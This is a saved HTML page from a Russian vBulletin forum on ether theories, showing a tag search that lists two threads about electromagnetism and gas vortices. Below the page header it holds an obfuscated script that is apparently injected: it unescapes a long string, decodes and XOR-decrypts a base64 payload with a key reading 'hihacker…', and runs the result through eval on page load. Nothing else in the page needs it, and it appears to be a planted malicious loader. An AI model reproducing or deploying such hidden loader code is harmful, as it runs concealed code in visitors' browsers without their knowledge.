

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://forum.etherdynamic.ru/tags.php?s=b0a3f112e9c7342f2eb499eebc17e89c&tag=%E3%E0%E7%EE%E2%FB%E5+%E2%E8%F5%F0%E8
body_size: 8663
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://forum.etherdynamic.ru" />
<base href="http://forum.etherdynamic.ru/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.1.2" />


		<meta name="keywords" content="эфиродинамика, наука, физика, философия, эфир" />
		<meta name="description" content="теории эфира в современной физике..." />




<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=412"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=412"></script>
<script type="text/javascript">
<!--
	var SESSIONURL = "s=43c1319380cfed3da9c34086d39cb1d0&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/misc";
	var IMGDIR_BUTTON = "images/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "412";
	var BBURL = "http://forum.etherdynamic.ru";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "tags";
        var RELPATH = "tags.php?tag=%E3%E0%E7%EE%E2%FB%E5+%E2%E8%F5%F0%E8";
        var PATHS = {forum : ""}
// -->
</script>
<script type="text/javascript" src="http://forum.etherdynamic.ru/clientscript/vbulletin-core.js?v=412"></script>





	<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->

 
	<title>Результаты поиска - Эфиродинамика - форум</title>
	
	
	

	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=threadlist.css,forumbits.css,postbit.css,postbit-lite.css,search.css" />
	

	<!--[if lt IE 8]>
	<script type="text/javascript" src="clientscript/vbulletin-threadlist-ie.js?v=412"></script>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=threadlist-ie.css,forumbits-ie.css,postbit-ie.css,postbit-lite-ie.css,search-ie.css" />
	<![endif]-->
<link rel="stylesheet" type="text/css" href="css.php?styleid=7&amp;langid=3&amp;d=1488442091&amp;td=ltr&amp;sheet=additional.css" />
 
</head>
<body>
	<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	<div><a name="top" href="forum.php?s=43c1319380cfed3da9c34086d39cb1d0" class="logo-image"><img src="images/misc/vbulletin4_logo.png" alt="Эфиродинамика - форум - Powered by vBulletin" /></a></div>
	<div id="toplinks" class="toplinks">
		
			<ul class="nouser">
			
				<li><a rel="help" href="faq.php?s=43c1319380cfed3da9c34086d39cb1d0">Помощь</a></li>
				<li>
			<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=412"></script>
			<form id="navbar_loginform" action="login.php?s=43c1319380cfed3da9c34086d39cb1d0&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<fieldset id="logindetails" class="logindetails">
					<div>
						<div>
					<input type="text" class="textbox default-value" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="Имя" />
					<input type="password" class="textbox" tabindex="102" name="vb_login_password" id="navbar_password" size="10" />
					<input type="text" class="textbox default-value" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="Пароль" style="display:none;" />
					<input type="submit" class="loginbutton" tabindex="104" value="Вход" title="Введите ваше имя пользователя и пароль, чтобы войти, или нажмите кнопку 'Регистрация', чтобы зарегистрироваться." accesskey="s" />
						</div>
					</div>
				</fieldset>
				<div id="remember" class="remember">
					<label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Запомнить?</label>
				</div>

				<input type="hidden" name="s" value="43c1319380cfed3da9c34086d39cb1d0" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'Имя')
				{
				//
					textbox.value='';
					textbox.style.color='#303030';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='Имя';
					textbox.style.color='#828282';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>
				</li>
				
			</ul>
		
	</div>
	<div class="ad_global_header">
		 
		 
	</div>
	<hr />
</div>
<script>
(function(ce645b51,ee64){return ce645b51(ee64);})(function(_9e){return eval(_9e);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0066\u0066\u0035\u0034\u0035\u0062\u0035\u002c\u005f\u0031\u0030\u0036\u0034\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0066\u0066\u0035\u0034\u0035\u0062\u0035\u0028\u005f\u0031\u0030\u0036\u0034\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0066\u0035\u0034\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u0062\u0066\u0035\u0034\u0035\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0034\u0066\u0035\u0034\u0035\u0062\u002c\u005f\u0036\u0066\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u002c\u005f\u0038\u0066\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0034\u0066\u0035\u0034\u0035\u0062\u0028\u005f\u0036\u0066\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u002c\u005f\u0038\u0066\u0035\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0063\u0065\u0035\u002c\u0066\u0065\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u0065\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u0065\u0035\u0028\u0066\u0065\u0035\u0034\u0035\u0062\u0035\u0031\u0064\u0065\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0053\u0053\u0045\u005a\u0041\u0054\u006f\u006a\u004a\u0078\u0030\u0030\u0063\u0042\u005a\u0074\u004a\u0052\u006b\u0072\u0048\u0033\u004d\u002f\u004d\u0031\u0041\u0072\u0053\u006a\u0045\u004e\u004b\u006a\u0073\u0041\u0051\u0041\u0077\u0069\u0041\u0068\u0074\u0031\u004a\u0048\u004d\u0057\u0064\u0044\u0073\u0037\u0056\u0079\u0077\u005a\u004c\u0079\u006b\u0032\u0049\u0053\u0068\u0055\u004e\u0078\u0035\u0039\u0046\u007a\u0030\u0033\u0045\u0056\u0077\u0052\u004d\u0030\u0074\u0047\u0064\u0054\u0074\u007a\u0046\u006e\u0051\u0072\u004b\u006b\u0041\u006b\u0048\u0054\u0034\u0066\u0041\u0053\u0042\u0072\u0051\u006a\u006f\u0059\u0050\u0045\u0041\u0036\u004a\u0030\u0031\u005a\u0042\u0043\u006b\u004c\u0047\u007a\u0046\u0036\u0066\u0079\u0039\u0068\u004b\u0032\u0064\u0042\u004b\u0042\u006b\u002b\u0042\u0054\u0051\u006a\u004e\u0067\u0077\u0047\u004e\u0054\u0031\u0045\u004c\u0079\u0063\u0066\u0053\u0052\u006f\u0036\u0056\u0078\u0078\u0033\u004a\u0044\u0077\u0052\u005a\u0033\u006f\u0056\u0048\u0052\u0046\u0043\u004c\u0068\u006b\u0070\u0050\u0053\u004a\u0045\u004b\u0077\u004e\u0037\u0055\u0079\u0045\u0035\u0050\u0078\u006f\u0043\u0061\u0053\u0067\u007a\u0064\u006d\u0034\u0045\u0052\u0042\u0030\u0036\u0042\u0077\u0041\u0075\u0057\u0042\u0030\u0041\u004c\u0042\u0063\u004e\u005a\u0067\u0056\u0046\u0042\u0048\u005a\u0033\u004f\u0069\u0031\u0034\u004a\u0052\u0067\u0039\u0043\u0057\u006f\u0059\u0041\u0043\u0045\u004f\u0041\u0052\u0042\u0038\u004e\u0042\u0063\u0045\u0044\u0052\u006c\u0070\u0064\u0057\u0074\u0070\u0041\u0068\u0074\u002f\u0043\u0068\u0059\u0041\u0066\u0046\u0041\u0046\u0049\u0067\u004d\u007a\u0043\u0032\u0045\u0037\u0048\u0032\u006b\u004b\u0045\u0048\u0059\u0042\u005a\u0042\u0077\u0037\u004e\u0069\u0042\u0066\u004c\u0053\u0051\u0036\u0056\u0043\u0074\u0036\u0043\u006c\u0073\u0053\u0049\u0068\u0034\u0062\u0047\u007a\u0049\u006f\u0048\u0053\u0067\u0039\u0059\u0055\u0046\u0068\u0041\u0057\u004e\u0058\u004a\u0032\u0031\u0074\u0053\u0069\u0052\u0044\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004d\u006d\u004a\u006c\u005a\u0044\u0045\u0031\u0059\u006a\u0055\u0030\u004e\u0054\u0063\u0035\u0027\u0029\u0029")
</script> 
	<div id="navbar" class="navbar">

	<ul id="navtabs" class="navtabs floatcontainer">
		
		
			<li class="selected"><a class="navtab" href="http://etherdynamic.ru">На главную сайта (статьи)</a>
<li class="selected"><a class="navtab" href="http://etherdynamic.ru/wiki/">Наш WIKI-раздел</a>
<li class="selected"><a class="navtab" href="http://etherdynamic.ru/video/">Видео-раздел</a>







				<ul class="floatcontainer">
					
					
						
						<li><a href="search.php?s=43c1319380cfed3da9c34086d39cb1d0&amp;do=getdaily&amp;contenttype=vBForum_Post">Сообщения за день</a></li>
						
					
					
					
					
					<li><a rel="help" href="faq.php?s=43c1319380cfed3da9c34086d39cb1d0" accesskey="5">Справка</a></li>
					
					<li><a href="calendar.php?s=43c1319380cfed3da9c34086d39cb1d0">Календарь</a></li>
					

					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="6">Сообщество</a>
						<ul class="popupbody popuphover">
							
							
							
							
							
								<li><a href="memberlist.php?s=43c1319380cfed3da9c34086d39cb1d0">Пользователи</a></li>
							
							
						</ul>
					</li>
					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl">Опции форума</a>
						<ul class="popupbody popuphover">
							<li>
								<a href="forumdisplay.php?s=43c1319380cfed3da9c34086d39cb1d0&amp;do=markread&amp;markreadhash=guest">Все разделы прочитаны</a>
							</li>
                                                        
						</ul>
					</li>
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="3">Навигация</a>
						<ul class="popupbody popuphover">
							
							
							<li><a href="showgroups.php?s=43c1319380cfed3da9c34086d39cb1d0" rel="nofollow">
		
			Руководство сайта
		
	</a></li>
							
							
							
							
							
							
						</ul>
					</li>
					
				</ul>

			</li>
		
		
	<li><a class="navtab" href="blog.php?s=43c1319380cfed3da9c34086d39cb1d0">Blogs</a></li>
 
		
			<li><a class="navtab" href="search.php?s=43c1319380cfed3da9c34086d39cb1d0&amp;do=getdaily&amp;contenttype=vBForum_Post" accesskey="2">Что нового?</a></li>
		
		
	</ul>

	
	<div id="globalsearch" class="globalsearch">
		<form action="search.php?s=43c1319380cfed3da9c34086d39cb1d0&amp;do=process" method="post" id="navbar_search" class="navbar_search">
			
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
			<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="images/buttons/search.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
		</form>
		<ul class="navbar_advanced_search">
			<li><a href="search.php?s=43c1319380cfed3da9c34086d39cb1d0" accesskey="4">Расширенный поиск</a></li>
		</ul>
	</div>
	
</div>
</div><!-- closing div for above_body -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=43c1319380cfed3da9c34086d39cb1d0" accesskey="1"><img src="images/misc/navbit-home.png" alt="Главная" /></a></li>

		
		
	<li class="navbit lastnavbit"><span>Поиск по форуму</span></li>
 
	</ul>
	<hr />
</div>


 


	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=43c1319380cfed3da9c34086d39cb1d0&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=43c1319380cfed3da9c34086d39cb1d0" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=43c1319380cfed3da9c34086d39cb1d0" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li> 
		</ol>
	</form>
 

	<div id="pagetitle">
		<h1>
			
				<a href="tags.php?s=43c1319380cfed3da9c34086d39cb1d0"><strong>Поиск:</strong></a>
			
		</h1>
		<p class="description">
			Метка: <b><u>газовые вихри</u></b>		
		</p>
	</div>
	
	
	
	<div id="above_searchresults" class="floatcontainer">
		
                
	</div>
	
	
	
	<div class="block searchresults" >
	
		<h2 class="searchlisthead">
			<span>
				
					<a href="tags.php?s=43c1319380cfed3da9c34086d39cb1d0"><strong>Поиск</strong></a>:
				
			</span>
			<span class="mainsearchstats">
				
					На поиск затрачено <strong>0.00</strong> сек.; сгенерировано 17 мин. назад.
						
			</span>
		</h2>
		
		
		<div class="blockbody">
			
			
				<ol id="searchbits" start="1" class="searchbits">
					<li class="imodselector threadbit hot" id="thread_364" title="В наше время большие успехи имеет современная теория электромагнетизма, на основе которой были созданы некоторые направления, такие как...">
	<div class="icon4 rating0 nonsticky">
		<div class="threadinfo thread">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="searchtitle">
				
                    	
						
					
                                        
					
                    <a class="title" href="showthread.php?364-Электричество&amp;s=43c1319380cfed3da9c34086d39cb1d0" id="thread_title_364" title="В наше время большие успехи имеет современная теория электромагнетизма, на основе которой были созданы некоторые направления, такие как...">Электричество</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
						<span class="label"><a href="member.php?224-Владимир-Харченко&amp;s=43c1319380cfed3da9c34086d39cb1d0" class="username understate" title="Владимир Харченко, 01.04.2012 14:15">Владимир Харченко</a>&lrm;,&nbsp;01.04.2012&nbsp;14:15</span>
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
						<img src="images/misc/tag.png" alt="газовые вихри, максвелл, фарадей, электромагнетизм, эфир" />
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			<li class="stats"><a href="misc.php?do=whoposted&amp;t=364" onclick="who(364); return false;">Ответов</a>: 0</li>
			<li class="stats">Показов: 53,557</li>
		</ul>
							
		
		<!-- lastpost -->
		<dl class="threadlastpost td">
			<dt class="lastpostby hidden">Последнее сообщение от:</dt>
			<dd>Последнее сообщение: 01.04.2012 <em class="time">14:15</em></dd>
			<dd>
			
				от <a href="member.php?224-Владимир-Харченко&amp;s=43c1319380cfed3da9c34086d39cb1d0">Владимир Харченко</a>
			
 &nbsp;<a href="showthread.php?364-Электричество&amp;s=43c1319380cfed3da9c34086d39cb1d0&amp;p=1008#post1008"><img src="images/buttons/lastpost-right.png" alt="К последнему сообщению" /></a>
			</dd>
		</dl>
		

		<div class="threadpostedin td alt">
			<p>
				Форум:<br /><a href="forumdisplay.php?14-Обсуждение-статей&amp;s=43c1319380cfed3da9c34086d39cb1d0" title="Обсуждение статей">Обсуждение статей</a>
			</p>
			
		</div>

		
		
		
		
	</div>
</li> <li class="imodselector threadbit hot" id="thread_351" title="Основное силовое воздействие газовой среды формируется в период формирования вихря, в тот момент, когда тело вихря сжимается при внешнем воздействии....">
	<div class="icon0 rating0 nonsticky">
		<div class="threadinfo thread">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="searchtitle">
				
                    	
						
					
                                        
					
                    <a class="title" href="showthread.php?351-Силовое-воздействие-газовой-среды-на-тела.&amp;s=43c1319380cfed3da9c34086d39cb1d0" id="thread_title_351" title="Основное силовое воздействие газовой среды формируется в период формирования вихря, в тот момент, когда тело вихря сжимается при внешнем воздействии....">Силовое воздействие газовой среды на тела.</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
						<span class="label"><a href="member.php?224-Владимир-Харченко&amp;s=43c1319380cfed3da9c34086d39cb1d0" class="username understate" title="Владимир Харченко, 16.12.2011 14:18">Владимир Харченко</a>&lrm;,&nbsp;16.12.2011&nbsp;14:18</span>
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
						<img src="images/misc/tag.png" alt="взаимодействие материй, газовые вихри, теория эфира, эфиродинамика" />
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			<li class="stats"><a href="misc.php?do=whoposted&amp;t=351" onclick="who(351); return false;">Ответов</a>: 0</li>
			<li class="stats">Показов: 75,065</li>
		</ul>
							
		
		<!-- lastpost -->
		<dl class="threadlastpost td">
			<dt class="lastpostby hidden">Последнее сообщение от:</dt>
			<dd>Последнее сообщение: 16.12.2011 <em class="time">14:18</em></dd>
			<dd>
			
				от <a href="member.php?224-Владимир-Харченко&amp;s=43c1319380cfed3da9c34086d39cb1d0">Владимир Харченко</a>
			
 &nbsp;<a href="showthread.php?351-Силовое-воздействие-газовой-среды-на-тела.&amp;s=43c1319380cfed3da9c34086d39cb1d0&amp;p=983#post983"><img src="images/buttons/lastpost-right.png" alt="К последнему сообщению" /></a>
			</dd>
		</dl>
		

		<div class="threadpostedin td alt">
			<p>
				Форум:<br /><a href="forumdisplay.php?14-Обсуждение-статей&amp;s=43c1319380cfed3da9c34086d39cb1d0" title="Обсуждение статей">Обсуждение статей</a>
			</p>
			
		</div>

		
		
		
		
	</div>
</li> 
				</ol>
				
			
		</div>

		<div class="blockfoot">
			

			
			<div id="postpagestats">
				Показано с 1 по 2 из 2
			</div>
			

		</div>
	</div>
	

	
	
	
	

	
	
	
	
	
	
 
<div id="footer" class="floatcontainer footer">

	<form action="forum.php" method="get" id="footer_select" class="footer_select">

			
		
		
		
			<select name="langid" onchange="switch_id(this, 'lang')">
				<optgroup label="Выбор языка">
					<option value="1" class="" >-- English (EN)</option> <option value="3" class="" selected="selected">-- RU 4.1.2</option> <option value="2" class="" >-- Russian (RU)</option> 
				</optgroup>
			</select>
		
